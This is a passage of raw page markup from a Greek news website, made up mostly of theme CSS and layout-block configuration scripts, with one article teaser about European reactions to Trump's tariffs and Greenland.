Sans!important;font-weight:800!important}.tdi_70 .td-load-more-wrap a{font-family:Open Sans!important}.tdi_70 .td-editor-date,.tdi_70 .td-editor-date .td-post-author-name a,.tdi_70 .td-editor-date .entry-date,.tdi_70 .td-module-comments a{font-family:Open Sans!important}.tdi_70 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0)}.tdi_70 .td-post-category:hover{background-color:#000000;color:#ffffff}.tdi_70 .td-module-title a{color:#2b2b2b;box-shadow:inset 0 0 0 0 #000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#ec3535}.tdi_70 .td-post-author-name a{color:#000000}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{color:#282828}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_70 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td-module-thumb{height:540px}.tdi_70 .td-module-meta-info{padding:0 20px 20px}.tdi_70 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_70 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_70 .td-post-category{font-size:12px!important}.tdi_70 .td-excerpt{font-size:15px!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td-module-thumb{height:460px}.tdi_70 .td-post-category{padding:4px 6px;font-size:12px!important}.tdi_70 .td-module-meta-info{padding:0 15px 40px}.tdi_70 .entry-title{margin:10px 0 6px 0;font-size:20px!important}.tdi_70 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_70 .td-excerpt{font-size:14px!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-module-thumb{height:500px}.tdi_70 .td-module-meta-info{max-width:100%;margin:0px auto -180px auto;padding:0 20px 20px}.tdi_70 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_70 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_70 .td-post-category{font-size:12px!important}.tdi_70 .td-excerpt{font-size:15px!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"20","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIzMCIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjEiLCJwb3J0cmFpdCI6IjEuMSJ9","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDI1cHggNDBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDE1cHggNDBweCIsInBob25lIjoiMCAyMHB4IDIwcHgifQ==","modules_divider":"","image_size":"td_1068x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-center","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"20px","art_title":"eyJhbGwiOiIxNnB4IDMwcHggMjVweCAyMHB4IiwibGFuZHNjYXBlIjoiMTJweCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMTBweCAwIDZweCAwIiwicGhvbmUiOiIxMnB4IDAgMTBweCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","btn_bg_hover":"rgba(255,255,255,0)","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTUifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI3MCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"none","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","f_ex_font_family":"438","title_txt":"#2b2b2b","title_txt_hover":"#ec3535","ex_txt":"#2b2b2b","cat_txt":"#ffffff","cat_bg":"#ec3535","cat_bg_hover":"#000000","author_txt":"#000000","modules_category_padding":"eyJhbGwiOiI1cHggMTlweCIsInBvcnRyYWl0IjoiNHB4IDZweCJ9","f_cat_font_family":"438","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI1NDAiLCJwb3J0cmFpdCI6IjQ2MCIsInBob25lIjoiNTAwIn0=","image_margin":"0","mc2_el":"26","modules_category_radius":"2","excl_padd":"5px 8px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","f_ajax_font_weight":"800","f_ajax_font_family":"438","block_template_id":"td_block_template_1","f_btn_font_family":"438","image_margin_right":"","meta_bg":"#efefef","date_txt":"#282828","meta_margin":"eyJhbGwiOiIwcHggYXV0byAtNjBweCBhdXRvIiwicGhvbmUiOiIwcHggYXV0byAtMTgwcHggYXV0byJ9","modules_category_margin":"-12px","color_overlay":"rgba(0,0,0,0)","f_more_font_family":"438","f_meta_font_family":"438","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "3";
block_tdi_70.block_type = "td_flex_block_2";
block_tdi_70.post_count = "1";
block_tdi_70.found_posts = "7836";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "7836";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_70 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b5-%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c-%ce%b7-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7-%ce%b7-%cf%80%ce%b1%ce%b3/" rel="bookmark" class="td-image-wrap " title="Σε «πολεμικό» συναγερμό η Ευρώπη: Η παγκόσμια τάξη και το ΝΑΤΟ υπό την απειλή Τραμπ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Groilandia-1068x668.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/top-stories/" class="td-post-category">TOP STORIES</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b5-%cf%80%ce%bf%ce%bb%ce%b5%ce%bc%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bd%ce%b1%ce%b3%ce%b5%cf%81%ce%bc%cf%8c-%ce%b7-%ce%b5%cf%85%cf%81%cf%8e%cf%80%ce%b7-%ce%b7-%cf%80%ce%b1%ce%b3/" rel="bookmark" title="Σε «πολεμικό» συναγερμό η Ευρώπη: Η παγκόσμια τάξη και το ΝΑΤΟ υπό την απειλή Τραμπ">Σε «πολεμικό» συναγερμό η Ευρώπη: Η παγκόσμια τάξη και το ΝΑΤΟ υπό την απειλή Τραμπ</a></h3>
                    <div class="td-excerpt">
Δανία, Νορβηγία και Ιρλανδία υψώνουν τείχος απέναντι στους νέους δασμούς του Αμερικανού προέδρου – «Η Γροιλανδία δεν είναι διαπραγματεύσιμη», ξεκαθαρίζει το Λονδίνο, ενώ η ΕΕ...</div>
                                            <div class="td-editor-date">
                                                                                    
                                                            <span class="td-author-date">
                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:22:22+02:00" >18/01/2026 21:22</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}.tdi_72{padding-top:40px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-top:50px!important;padding-top:20px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-top:60px!important;padding-top:15px!important}}@media (max-width:767px){.tdi_72{padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important}}</style>
<div class="tdi_71_rand_style td-element-style" ><style>.tdi_71_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:middle}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_75 td-pb-border-top td-week-slider td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important;height:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{padding-top:40px!important}}@media (max-width:767px){.tdi_75{margin-top:20px!important}}</style>
<style>.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_75 .td-image-container{display:block;order:0}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:auto}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0px;border-color:#eaeaea;background-color:#ffffff}.tdi_75 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#f43f3f}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:none}.tdi_75 .td-post-author-name{display:none}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none;color:#000000}.tdi_75 .entry-review-stars{display:none}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_75 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_75 .td-load-more-wrap a{color:#ffffff;background-color:#dd3333;border-width:0px;border-radius:100px}.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_75 .td-load-more-wrap a:hover{color:#ffffff;background-color:#aaaaaa!important;border-color:#aaaaaa!important}.tdi_75 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_75 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_75 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_75 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_75 .entry-title{margin:10px 20px 15px;font-family:Open Sans!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .td-load-more-wrap{margin-top:80px}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_75 .td-load-more-wrap a i{font-size:21px}.tdi_75 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:21px;height:calc(21px + 1px)}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{font-family:Open Sans!important}.tdi_75 .td-subcat-list a,.tdi_75 .td-subcat-dropdown span,.tdi_75 .td-subcat-dropdown a{font-family:Open Sans!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_75 .td-load-more-wrap a{font-family:Open Sans!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-0px}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_75 .entry-title{font-size:14px!important}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_75 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_75 .td-module-container:before{bottom:-0px}.tdi_75 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_75 .entry-title{margin:0px;font-size:13px!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .td-load-more-wrap{margin-top:20px}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name a,.tdi_75 .td-editor-date .entry-date,.tdi_75 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-image-wrap{padding-bottom:100%}.tdi_75 .entry-thumb{background-position:center 70%}.tdi_75 .td-image-container{flex:0 0 100%;width:100%;margin-left:auto;margin-right:auto}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-meta-info,.tdi_75 .td-next-prev-wrap{text-align:center}.tdi_75 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_75 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_75.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap,.tdi_75 .td-load-more-wrap{margin-top:0px}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_1068x0","image_floated":"","image_width":"eyJwaG9uZSI6IjEwMCJ9","image_height":"eyJwaG9uZSI6IjEwMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","all_modules_space":"eyJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","category_id":"2425","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"438","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"","limit":"3","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_txt":"#f43f3f","f_title_font_transform":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMjAifQ==","sort":"","el_class":"td-week-slider","ajax_pagination":"","td_ajax_preloading":"preload","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"21","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#dd3333","pag_h_bg":"#aaaaaa","pag_border_radius":"100","time_ago":"yes","show_modified_date":"yes","date_txt":"#000000","f_title_font_spacing":"-0.5","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIxMHB4IDIwcHggMTVweCJ9","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_radius":"2","excl_show":"","meta_info_horiz":"eyJhbGwiOiJsYXlvdXQtZGVmYXVsdCIsInBob25lIjoiY29udGVudC1ob3Jpei1jZW50ZXIifQ==","image_alignment":"eyJhbGwiOiI1MCIsInBob25lIjoiNzAifQ==","block_template_id":"td_block_template_1","meta_bg":"#ffffff","pag_space":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiIyMHB4IiwicGhvbmUiOiIwcHgifQ==","f_header_font_family":"438","f_ajax_font_family":"438","f_more_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 